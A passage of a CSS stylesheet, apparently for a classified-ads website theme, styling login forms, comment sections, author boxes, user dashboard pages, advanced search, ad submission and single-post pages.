        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        margin: 0;
        line-height: 50px; }
        .inner-page-content .login-register form .form-group .help-block > ul{
          margin: 0;
        }
      .inner-page-content .login-register form .form-group .left-side {
        top: 30px;
        left: 25px; }
        .inner-page-content .login-register form .form-group .left-side > ul > li {
          color: #a94442;
        }
    .inner-page-content .login-register.login-register-v1 .single-label {
      text-align: right; }
      .inner-page-content .login-register.login-register-v1 .single-label label {
        color: #232323;
        text-transform: capitalize;
        font-size: 15px;
        line-height: 45px;
        font-weight: normal; }
        .inner-page-content .login-register.login-register-v1 .single-label label .text-danger {
          color: #fa4e40; }
    .inner-page-content .login-register.login-register-v1 form .form-icon {
      border-right: none; }
    .inner-page-content .login-register.login-register-v1 form .form-group p a {
      color: #232323;
      font-weight: bold; }
      .inner-page-content .login-register.login-register-v1 form .form-group p a:hover {
        color: #b6d91a; }
    .inner-page-content .login-register.login-register-v1 form .form-group p.forget-pass {
      margin-top: 10px; }
  .inner-page-content .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    padding: 11px 9px; }
  .inner-page-content .classiera-box-div-v3 {
    background: #f6f6f6; }
  .inner-page-content .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    padding-left: 17px;
    padding-right: 17px; }
  .inner-page-content .classiera-advertisement .masonry-content {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    width: 50%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    margin-right: 15px; }
  .inner-page-content .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    padding: 9px 23px; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
    width: 43%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
    width: 43%; }
.inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs{
  background: #b6d91a;
  color: #fff;
  padding: 5px 15px;
  border-radius: 5px;
  margin-bottom: 5px;
  font-weight: 600;
}

/* ==========================================================================
   border section
   ========================================================================== */
.border-section {
  padding: 30px;
  position: relative; }
  .border-section .border-section-heading {
    position: absolute;
    font-size: 16px;
    top: -20px;
    left: 35px;
    padding: 0 15px;
    background: #fff; }
    .border-section .border-section-heading i {
      margin-right: 10px;
      letter-spacing: 1px; }
  .border-section .user-comments {
    padding-top: 20px;
    padding-bottom: 40px;
    margin-bottom: 30px; }
    .border-section .user-comments .media .media-object {
      height: 80px;
      width: 80px;
      object-fit: cover;
      -o-object-fit: cover; }
      .border-section .user-comments .media .media-object.img-thumbnail {
        border-radius: 0; }
    .border-section .user-comments .media .media-body .media-heading {
      margin-top: 10px;
      margin-bottom: 10px; }
      .border-section .user-comments .media .media-body .media-heading .normal {
        font-weight: normal;
        color: #6c6c6c; }
    .border-section .user-comments .media .media-body p + h5 {
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .border-section .user-comments .media .media-body p + h5 a {
        color: #6c6c6c; }
        .border-section .user-comments .media .media-body p + h5 a i {
          margin-right: 10px;
          color: inherit; }
        .border-section .user-comments .media .media-body p + h5 a:hover {
          color: #232323; }
    .border-section .user-comments .media .media-body .reply-comment-div {
      display: none;
      position: relative; }
      .border-section .user-comments .media .media-body .reply-comment-div > button.reply-tg-button {
        position: absolute;
        right: 10px;
        z-index: 1; }
  .border-section .comment-form .comment-form-heading {
    margin-bottom: 30px; }
    .border-section .comment-form .comment-form-heading h4 {
      font-size: 16px;
      margin-top: 0; }
    .border-section .comment-form .comment-form-heading p {
      margin-bottom: 0; }
  .border-section .comment-form form .form-group {
    margin-bottom: 20px; }
    .border-section .comment-form form .form-group .form-control {
      width: 100%;
      border-radius: 0;
      padding-left: 15px;
      color: #aaaaaa;
      text-transform: none; }
    .border-section .comment-form form .form-group textarea {
      width: 100%;
      height: 100px;
      padding: 15px;
      color: #aaaaaa;
      border: 1px solid #ff0000; }
    .odd{
      margin-left: 30px;
    }
.author-box {
  margin-top: 50px;
  margin-bottom: 40px; }
  .author-box .author-box-bg {
    padding-top: 30px;
    padding-bottom: 30px;
    border-radius: 3px; }
  .author-box .author-first-row {
    padding-bottom: 24px; }
  .author-box .author-second-row {
    padding-top: 30px; }
  .author-box .author-social h5 {
    margin-top: 0; }
  .author-box .author-social .author-social-icons ul {
    margin-left: 0; }
  .author-box .author-social .author-social-icons li {
    padding-right: 3px;
    padding-left: 0; }
    .author-box .author-social .author-social-icons li > a {
      border-radius: 3px;
      display: inline-block;
      width: 40px;
      height: 40px;
      background: #f0f0f0;
      color: #6c6c6c;
      text-align: center;
      line-height: 40px; }
      .author-box .author-social .author-social-icons li > a:hover {
        background: #b6d91a; }
        .author-box .author-social .author-social-icons li > a:hover i {
          color: #fff; }
  @media only screen and (min-width: 1025px) {
    .author-box .author-desc p {
      padding-right: 21%; } }
  .author-box .author-desc p strong {
    color: #232323; }
  .author-box .author-contact-details h5 {
    margin-top: 0; }
  .author-box .author-contact-details .contact-detail-row {
    display: table;
    width: 100%; }
    .author-box .author-contact-details .contact-detail-row .contact-detail-col {
      display: table-cell;
      width: 50%; }
      .author-box .author-contact-details .contact-detail-row .contact-detail-col span {
        color: #6c6c6c;
        display: inline-block; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span i {
          width: 20px;
          padding-right: 20px; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span a {
          color: inherit; }
          .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover {
            color: #b6d91a; }
    .author-box .author-contact-details .contact-detail-row:before, .author-box .author-contact-details .contact-detail-row:after {
      content: "";
      clear: both; }

.author-info .media-object {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  object-fit: cover;
  -o-object-fit: cover; }
.author-info .media-heading {
  margin-bottom: 10px; }
  .author-info .media-heading a:hover {
    color: #b6d91a; }
.author-info p {
  font-size: 13px;
  color: #aaaaaa;
  margin-bottom: 10px;
  line-height: 13px; }
.author-info span {
  display: inline-block;
  margin-left: 1px;
  margin-right: 10px;
  font-size: 13px; }
  .author-info span i {
    color: #b6d91a;
    margin-right: 10px;
    font-size: inherit; }
  .author-info span.offline i {
    color: #232323; }

/* ==========================================================================
   user pages
   ========================================================================== */
.user-pages {
  padding: 50px 0; }
  @media only screen and (min-width: 1024px) {
    .user-pages #sideBarAffix.affix {
      position: fixed;
      width: 270px; }
    .user-pages #sideBarAffix.affix-top {
      position: static; }
    .user-pages #sideBarAffix.affix-bottom {
      position: absolute;
      bottom: auto !important;
      width: 270px !important; } }
  .user-pages aside {
    padding-bottom: 30px; }
    .user-pages aside .author-info {
      padding: 30px 15px; }
    .user-pages aside .user-page-list {
      padding: 0 15px;
      margin-bottom: 20px; }
      .user-pages aside .user-page-list li {
        border-bottom: 1px solid #ff0000;
        padding: 7px 0; }
        .user-pages aside .user-page-list li a {
          display: block; }
          .user-pages aside .user-page-list li a span {
            display: inline-block;
            color: #6c6c6c;
            font-size: 11px;
            text-transform: uppercase; }
            .user-pages aside .user-page-list li a span i {
              color: #6c6c6c;
              font-size: 13px;
              margin-right: 10px; }
          .user-pages aside .user-page-list li a:hover {
            background: #b6d91a; }
            .user-pages aside .user-page-list li a:hover span {
              transform: translateX(10px);
              color: #fff; }
              .user-pages aside .user-page-list li a:hover span i {
                color: #fff; }
              .user-pages aside .user-page-list li a:hover span.in-count {
                transform: translateX(-15px); }
        .user-pages aside .user-page-list li.active a {
          background: #b6d91a; }
          .user-pages aside .user-page-list li.active a span {
            color: #fff;
            transform: translateX(10px); }
            .user-pages aside .user-page-list li.active a span i {
              color: #fff; }
            .user-pages aside .user-page-list li.active a span.in-count {
              transform: translateX(-15px); }
    .user-pages aside .user-submit-ad {
      padding: 0 15px; }
      .user-pages aside .user-submit-ad .btn-user-submit-ad {
        background: none;
        border: 1px solid #d9d9d9;
        border-bottom-width: 3px;
        color: #232323; }
        .user-pages aside .user-submit-ad .btn-user-submit-ad:hover {
          background: #b6d91a;
          border-color: #b6d91a;
          color: #fff; }
  .user-pages .user-detail-section {
    padding: 30px 15px; }
    .user-pages .user-detail-section .user-detail-section-heading {
      margin-top: 0;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 18px;
      margin-bottom: 20px;
      font-size: 16px;
      letter-spacing: 1px; }
    .user-pages .user-detail-section .about-me {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .about-me p {
        margin-bottom: 35px; }
        .user-pages .user-detail-section .about-me p strong {
			font-weight:blod;
			color: #232323; }
    .user-pages .user-detail-section .user-contact-details {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-contact-details ul li {
        margin-bottom: 5px;
        font-size: 16px; }
        .user-pages .user-detail-section .user-contact-details ul li i {
          font-size: 14px;
          width: 20px;
          margin-right: 10px; }
        .user-pages .user-detail-section .user-contact-details ul li a {
          color: #6c6c6c;
          font-size: 16px; }
          .user-pages .user-detail-section .user-contact-details ul li a:hover {
            color: #b6d91a; }
    .user-pages .user-detail-section .user-social-profile-links {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-social-profile-links ul li {
        padding-left: 1px;
        padding-right: 1px; }
        .user-pages .user-detail-section .user-social-profile-links ul li a {
          display: inline-block;
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          background: #f0f0f0;
          color: #6c6c6c;
          border-radius: 3px; }
          .user-pages .user-detail-section .user-social-profile-links ul li a i {
            color: #6c6c6c; }
          .user-pages .user-detail-section .user-social-profile-links ul li a:hover {
            background: #b6d91a;
            color: #fff; }
            .user-pages .user-detail-section .user-social-profile-links ul li a:hover i {
              color: #fff; }
    .user-pages .user-detail-section .user-ads {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-ads .media {
        padding-bottom: 20px;
        margin-bottom: 20px; }
        .user-pages .user-detail-section .user-ads .media .media-object {
          height: 100px;
          width: 100px;
          object-fit: cover;
          -o-object-fit: cover; }
        .user-pages .user-detail-section .user-ads .media .classiera_posts_btns{
			display:flex;
			flex-wrap:wrap;
			margin-top:15px;
          }
		  .user-pages .user-detail-section .user-ads .media .classiera_posts_btns > *{
			  margin-right:10px;
		  }
          .user-pages .user-detail-section .user-ads .media .media-body .media-heading {
            margin-top: 5px;
            margin-bottom: 15px;
            font-weight: normal;
            text-transform: uppercase;
            line-height: 23px; }
            .user-pages .user-detail-section .user-ads .media .media-body .media-heading a {
              color: #232323; }
              .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover {
                color: #b6d91a; }
          .user-pages .user-detail-section .user-ads .media .media-body p span {
            display: inline-block;
            color: #aaaaaa;
            font-size: 13px;
            margin-right: 15px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span i {
              font-size: 14px;
              color: inherit;
              margin-right: 5px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span a {
              color: #aaaaaa;
              text-transform: capitalize; }
              .user-pages .user-detail-section .user-ads .media .media-body p span a:hover {
                color: #b6d91a; }
            .user-pages .user-detail-section .user-ads .media .media-body p span.published i {
              color: #b6d91a; }
        .user-pages .user-detail-section .user-ads .media .media-right {
          text-align: center; }
          .user-pages .user-detail-section .user-ads .media .media-right a.btn {
            width: 108px;
            margin-top: 10px; }
      .user-pages .user-detail-section .user-ads .user-view-all {
        margin-top: 40px; }
        .user-pages .user-detail-section .user-ads .user-view-all a.btn {
          width: 108px; }
      .user-pages .user-detail-section .user-ads.favorite-ads h4 {
        margin-top: 10px;
        margin-bottom: 30px;
        font-size: 16px;
        letter-spacing: 1px; }
      .user-pages .user-detail-section .user-ads.favorite-ads .media a.btn {
        width: auto !important; }
    .user-pages .user-detail-section .user-packages .table thead > tr > th, .user-pages .user-detail-section .user-packages .table tbody > tr > th, .user-pages .user-detail-section .user-packages .table tfoot > tr > th, .user-pages .user-detail-section .user-packages .table thead > tr > td, .user-pages .user-detail-section .user-packages .table tbody > tr > td, .user-pages .user-detail-section .user-packages .table tfoot > tr > td {
      vertical-align: middle;
      border-top: none; }
    .user-pages .user-detail-section .user-packages .table > thead > tr > th {
      border-bottom: 1px solid #ff0000; }
    .user-pages .user-detail-section .user-packages .table tr td.text-success {
      color: #b6d91a;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-packages .table tr td.pending {
      color: #8a6d3b;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-profile-settings form > p {
      margin-bottom: 50px; }
	  .user-profile-settings .inputfile + label i{
			color:#fff;
		}
    .user-pages .user-detail-section .user-profile-settings form .form-inline-margin {
      margin-bottom: 50px; }
    .user-pages .user-detail-section .user-profile-settings form .media {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-object {
        width: 150px;
        height: 150px;
        object-fit: cover;
        -o-object-fit: cover; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-heading {
        font-weight: bold !important;
        margin-top: 0; }
    .user-pages .user-detail-section .user-profile-settings form .form-group label {
      font-size: 13px;
      margin-bottom: 10px;
      text-transform: capitalize; }
    .user-pages .user-detail-section .user-profile-settings form .form-group .input-group {
      width: 100%; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon {
        background: #f0f0f0;
        color: #6c6c6c;
        border-color: #ff0000; }
        .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon i{
          color: #6c6c6c !important;
        }
    .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon {
      margin-bottom: 30px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon .form-control, .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        width: 100%;
        border: 1px solid #ff0000;
        font-size: 13px;
        color: #aaaaaa;
        border-radius: 3px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        height: 200px;
        padding: 15px;
        border-radius: 3px; }
    /* user followers */
    .user-pages .user-detail-section .user-ads.follower .media .media-body{
      padding: 0;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body .media-heading{
      margin-bottom: 0;
      font-weight: bold;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']{
		background: #232323;
		border: 1px solid #232323;
		color: #ffffff;
		text-transform: uppercase;
		padding: 4px 13px;
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                        
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover,
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus{
      background: #b6d91a;
      border: 1px solid #b6d91a;
    }
/* ==========================================================================
   advance search settings
   ========================================================================== */
form .search-form .search-form-main-heading {
  border-bottom: 1px solid #ff0000; }
  form .search-form .search-form-main-heading a {
    padding-left: 15px;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    background: #fafafa;
    color: #232323;
    padding-top: 15px;
    padding-bottom: 15px; }
    form .search-form .search-form-main-heading a i {
      color: #b6d91a;
      margin-right: 10px; }
form .search-form #innerSearch {
  padding: 15px; }
  form .search-form #innerSearch .inner-search-box {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 15px;
    margin-bottom: 15px; }
    form .search-form #innerSearch .inner-search-box .inner-addon,
    form #innerSearch .inner-search-box #post_location,
    form #innerSearch .inner-search-box #post_state,
    form #innerSearch .inner-search-box #post_sub_loc,
    form #innerSearch .inner-search-box #main_cat,
    form #innerSearch .inner-search-box #sub_cat{
      margin-bottom: 10px;  
    }
    form .search-form #innerSearch .inner-search-box .inner-search-heading {
      font-weight: normal;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px;
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box .inner-search-heading i {
        color: #b6d91a;
        margin-right: 10px; }
    form .search-form #innerSearch .inner-search-box .slider.slider-horizontal {
      margin-left: 12px;
      height: 15px; }
    form .search-form #innerSearch .inner-search-box .slider-handle {
      background-color: #b6d91a;
      background-image: none;
      height: 15px;
      width: 15px; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      padding-left: 6px;
      padding-top: 10px; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"]:checked + label::before {
      content: "\f046";
      color: #232323; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"] + label::before {
      color: #ff0000; }
    form .search-form #innerSearch .inner-search-box p {
      margin-top: 10px;
      color: #232323;
      font-size: 13px;
      text-transform: capitalize; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      color: #6c6c6c;
      font-size: 13px; }
      form .search-form #innerSearch .inner-search-box .price-range-text span {
        color: inherit; }
    form .search-form #innerSearch .inner-search-box .form-control {
      background: #fafafa;
      color: #aaaaaa;
      border-radius: 4px;
      text-transform: none;
      font-size: 13px;
      width: 100%; }
    form .search-form #innerSearch .inner-search-box label {
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box label span {
        color: #aaaaaa; }
    form .search-form #innerSearch .inner-search-box .inner-search-box-child {
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px; }
      form .search-form #innerSearch .inner-search-box .inner-search-box-child:last-of-type {
        border: none; }
      .search-form.search-form-v5 button[type="submit"]:hover{
          color: #fff !important;
      }
	  .classiera_adv_subcat{display:none;}
/* ==========================================================================
   submit post
   ========================================================================== */
.submit-post {
  padding: 30px 15px; }
  .submit-post form .form-group {
    margin-bottom: 40px; }
    .submit-post form .form-group p {
      margin: 0; }
    .submit-post form .form-group label {
      color: #6c6c6c;
      font-weight: normal;
      padding-top: 7px; }
      .submit-post form .form-group label span {
        color: #fa4e40; }
    .submit-post form .form-group .radio {
      display: inline-block;
      padding: 0; }
      .submit-post form .form-group .radio label {
        display: inline-block;
        margin-right: 20px; }
    .submit-post form .form-group .form-control {
      border-radius: 3px;
      width: 100%;
      color: #aaaaaa;
      text-transform: none;
      border-color: #ff0000;
      padding-top: 0;
      padding-bottom: 0; }
    .submit-post form .form-group .help-block {
      font-size: 12px; }
    .submit-post form .form-group textarea {
      height: 140px;
      padding: 20px 15px !important; }
    .submit-post form .form-group .input-group {
      width: 100%; }
      .submit-post form .form-group .input-group .input-group-addon {
        width: 50px;
        background: #f0f0f0;
        border-color: #ff0000; }
        .submit-post form .form-group .input-group .input-group-addon i {
          color: #6c6c6c !important; }
      .submit-post form .form-group .input-group input {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
    .submit-post form .form-group .inner-addon .right-form-icon {
      padding: 18px 21px; }
  .submit-post form .form-main-section {
    margin-bottom: 50px; }
    .submit-post form .form-main-section > h4 {
      margin-top: 0;
      padding-bottom: 20px;
      margin-bottom: 30px;
      font-size: 16px;
      font-weight: normal;
      text-transform: capitalize;
      letter-spacing: 1px; }
    .submit-post form .form-main-section .classiera-dropzone-heading {
      display: table;
      margin-bottom: 15px; }
      .submit-post form .form-main-section .classiera-dropzone-heading .classiera-dropzone-heading-text {
        display: table-cell;
        vertical-align: middle; }
      .submit-post form .form-main-section .classiera-dropzone-heading i {
        font-size: 36px;
        color: #b6d91a;
        padding-right: 12px; }
      .submit-post form .form-main-section .classiera-dropzone-heading p {
        font-size: 11px;
        margin: 0;
        line-height: 18px; }
    .submit-post form .form-main-section #mydropzone {
      margin-bottom: 30px; }
    .submit-post form .form-main-section .classiera-image-upload {
      border: 2px dotted #ff0000;
      background: #f9f9f9;
      padding: 30px 20px; }
      .submit-post form .form-main-section .classiera-image-upload .classiera-image-box {
        width: 25%;
        float: left;
        padding: 0 5px; }
        .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box {
          margin-bottom: 10px;
          width: 100%;
          height: 80px;
          border: 1px solid #ff0000;
          position: relative; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box input[type="file"] {
            width: 0.1px;
            height: 0.1px;
            opacity: 0;
            overflow: hidden;
            position: absolute;
            z-index: -1; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label {
            display: block;
            background: #f0f0f0;
            width: 100%;
            height: 100%;
            font-size: 20px;
            cursor: pointer;
            text-align: center;
            position: relative; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label i {
              width: 20px;
              height: 20px;
              position: absolute;
              left: 0;
              right: 0;
              top: 0;
              bottom: 0;
              margin: auto; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview {
            width: 100%;
            height: 100%;
            position: absolute;
            top: 0;
            left: 0;
            z-index: 10;
            display: none; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview img {
              width: 100%;
              height: 100%;
              object-fit: cover;
              -o-object-fit: cover; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span {
              display: inline-block;
              position: absolute;
              top: -10px;
              right: -10px;
              cursor: pointer;
              z-index: 11; }
              .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i {
                font-size: 20px;
                color: #232323; }
    .submit-post form .form-main-section .iframe .iframe-heading {
      margin-bottom: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading i {
        color: #b6d91a;
        font-size: 18px;
        margin-right: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading span {
        font-size: 13px; }
    .submit-post form .form-main-section #post-map {
      width: 100%;
      height: 300px;
      overflow: hidden;
      margin-top: 30px; }
      .submit-post form .form-main-section #post-map img {
        width: 100%; }
    .submit-post form .form-main-section .active-post-type .post-type-box {
      border: 3px solid #b6d91a; }
    .submit-post form .form-main-section .post-type-box {
      border: 1px solid #ff0000;
      text-align: center;
      padding: 21px 0;
	  margin-bottom:30px;
      border-radius: 3px; }
      .submit-post form .form-main-section .post-type-box h3 {
        font-size: 20px;
        margin: 0; }
      .submit-post form .form-main-section .post-type-box p {
        font-size: 14px;
        color: #aaaaaa;
        margin-bottom: 0; }
  .submit-post form .terms-use {
    color: #6c6c6c;
    font-size: 14px; }
    .submit-post form .terms-use a {
      color: #232323;
      font-weight: bold; }
  .submit-post form > h4 {
    margin-top: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    font-size: 16px; }
  .submit-post form .classiera-post-inner-heading {
    font-weight: normal;
    margin-bottom: 30px;
    font-size: 16px;
    letter-spacing: 1px; }
  .submit-post form .classiera-post-main-cat {
    margin-bottom: 40px; }
    .submit-post form .classiera-post-main-cat ul li {
      width: 130px;
      margin-bottom: 10px;
      vertical-align: middle; }
      .submit-post form .classiera-post-main-cat ul li a {
        display: block;
        text-align: center;
        width: 100%;
        height: 100%;
        border-radius: 3px;
        padding: 27px 0; }
        .submit-post form .classiera-post-main-cat ul li a i {
          font-size: 24px;
          margin-bottom: 18px; }
        .submit-post form .classiera-post-main-cat ul li a span {
          font-size: 13px;
          line-height: 16px;
          display: block;
          color: #6c6c6c; }
        .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus {
          background: #b6d91a;
          border-color: #b6d91a; }
          .submit-post form .classiera-post-main-cat ul li a:hover i, .submit-post form .classiera-post-main-cat ul li a:focus i {
            color: #fff !important; }
          .submit-post form .classiera-post-main-cat ul li a:hover span, .submit-post form .classiera-post-main-cat ul li a:focus span {
            color: #fff; }
      .submit-post form .classiera-post-main-cat ul li.active a {
        background: #b6d91a;
        border-color: #b6d91a; }
        .submit-post form .classiera-post-main-cat ul li.active a i {
          color: #fff !important; }
        .submit-post form .classiera-post-main-cat ul li.active a span {
          color: #fff;
          display: block;
          font-size: 12px; }
	.submit-post form .classiera-post-sub-cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera-post-sub-cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
	.submit-post form .classiera_third_level_cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera_third_level_cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
  .submit-post form .classiera-post-sub-cat ul li a {
    color: #0096ff;
    font-size: 16px; }
	.submit-post form .classiera_third_level_cat ul li a {
    color: #0096ff;
    font-size: 16px; }
    .submit-post form .classiera-post-sub-cat ul li a:hover,
    .submit-post form .classiera-post-sub-cat ul li a:focus{
      color: #b6d91a;
    }
  .submit-post.submit-post-v2 {
    padding-left: 30px;
    padding-right: 30px; }
    .submit-post.submit-post-v2 form .terms-use {
      padding-left: 6px;
      margin-bottom: 30px; }
    .submit-post.submit-post-v2 form .form-main-section > h4 {
      font-size: 20px;
      letter-spacing: 1px;
      text-transform: uppercase; }
    .submit-post.submit-post-v2 form .form-main-section.post-type > p {
      padding-left: 6px;
      margin-bottom: 20px; }
    .submit-post.submit-post-v2 form .form-main-section.post-type .post-type-box {
      padding: 20px 0; }
    .submit-post.submit-post-v2 form > h3 {
      letter-spacing: 1px;
      padding-bottom: 30px;
      margin-bottom: 40px;
      font-weight: normal; }
    .submit-post.submit-post-v2 form .form-group .form-control-static {
      padding-top: 12px; }
    .submit-post.submit-post-v2 form .form-group .post-type-box {
      padding: 5px 0 12px 0; }
    .submit-post.submit-post-v2 form .form-group label.control-label {
      font-size: 18px;
      color: #232323;
      padding-top: 10px;
      letter-spacing: 1px;
      text-transform: capitalize; }
    .submit-post.submit-post-v2 form .form-group ul li {
      width: 185px; }
      .submit-post.submit-post-v2 form .form-group ul li a {
        padding: 8px 15px;
        display: table;
        text-align: left; }
        .submit-post.submit-post-v2 form .form-group ul li a i {
          display: table-cell;
          vertical-align: middle;
          padding-right: 15px;
          font-size: 16px;
          margin-bottom: 0; }
        .submit-post.submit-post-v2 form .form-group ul li a span {
          display: table-cell;
          vertical-align: middle; }
.classiera-upload-box.classiera_featured_box{
	border:3px solid #b6d91a !important
}
.classiera_edit__post #mydropzone .edit-post-image-block{
	width:110px;
	height:70px;
	text-align:center;
}
.classiera_edit__post #mydropzone .edit-post-image-block img{
	width:100%;
	height:100%;
}
/* ==========================================================================
   single post
   ========================================================================== */
.single-post-page .single-post .border-section {
  margin-bottom: 45px; }
.single-post-page .single-post .single-post-title > .post-price{
  border-radius: 3px;
  background: #fafafa;
  text-align: center;
  margin-bottom: 15px;
  border: 1px solid #ff0000;
  padding: 13px 0;
  margin-top: 15px;
}
.single-post-page .single-post .single-post-title > .post-price > h4{
  color: #232323;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
  letter-spacing: 1px;
}
.single-post-page .single-post .single-post-title h4 a {
  color: #232323;
  letter-spacing: 1px;
  font-weight: 500;
  line-height: 24px; }
.single-post-page .single-post .single-post-title .post-category {
  color: #6c6c6c; }
  .single-post-page .single-post .single-post-title .post-category i {
    padding-right: 5px; }
  .single-post-page .single-post .single-post-title .post-category span {
    padding-left: 5px;
    display: inline-block;
    margin-right: 15px; }
    .single-post-page .single-post .single-post-title .post-category span a {
      color: #6c6c6c; }
      .single-post-page .single-post .single-post-title .post-category span a:hover {
        color: #b6d91a; }
.single-post-page .single-post #single-post-carousel {
  border: 1px solid #ff0000;
  padding: 5px;
  position: relative;
  margin-bottom: 40px; }
  .single-post-page .single-post #single-post-carousel .carousel-inner {
    width: 100%;
    background: #f0f0f0; }
    .single-post-page .single-post #single-post-carousel .carousel-inner .item {
      height: 400px; }
      .single-post-page .single-post #single-post-carousel .carousel-inner .item > img {
        position: absolute;
		object-fit:cover;
		-o-object-fit:cover;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        height: 100%;
        margin: auto; }
  .single-post-page .single-post #single-post-carousel .single-post-carousel-controls {
    position: absolute;
    bottom: 60px;
    right: 60px;
    z-index: 10;
    width: 55px; }
    .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control {
      opacity: 0.8; }
      .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span {
        border-radius: 4px;
        display: inline-block;
        background: #232323;
        width: 40px;
        height: 40px;
        line-height: 40px; }
  .single-post-page .single-post #single-post-carousel .num {
    background: rgba(35, 35, 35, 0.8);
    border-radius: 3px;
    padding: 8px 16px;
    color: #fff;
    display: inline-block;
    position: absolute;
    bottom: 20px;
    left: 15px; }
    .single-post-page .single-post #single-post-carousel .num i {
      color: white;
      margin-right: 10px; }
.single-post-page .single-post .details .post-details ul {
  margin-bottom: 0; }
  .single-post-page .single-post .details .post-details ul li {
    width: 50%;
    padding: 0 15px;
    display: inline-block;
    float: left; }
    .single-post-page .single-post .details .post-details ul li:nth-of-type(even) {
      padding-right: 0; }
    .single-post-page .single-post .details .post-details ul li p {
      border-bottom: 1px dashed #ff0000;
      color: #232323;
      text-transform: capitalize;
      padding-bottom: 7px;
      margin-bottom: 7px;
      vertical-align: middle; }
      .single-post-page .single-post .details .post-details ul li p span {
        color: #8e8e8e; }
		.single-post-page .single-post .details .post-details ul li i.IDIcon{
			color: #8e8e8e;
			font-size:10px;
		}
.single-post-page .single-post .description p {
  margin-bottom: 30px; }
  .single-post-page .single-post .description p a {
    color: #b6d91a; }
.single-post-page .single-post .description img {
  max-width: 100%;
